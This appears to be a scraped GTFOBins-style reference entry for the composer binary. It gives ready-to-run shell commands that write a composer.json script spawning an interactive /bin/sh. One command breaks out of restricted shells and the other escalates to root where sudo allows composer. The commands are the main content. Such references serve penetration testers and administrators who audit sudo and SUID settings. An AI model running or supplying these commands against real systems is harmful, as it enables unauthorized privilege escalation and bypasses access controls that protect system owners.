 .. / composer Star 5,220
Shell Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
composer --working-dir=$TF run-script x
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
sudo composer --working-dir=$TF run-script x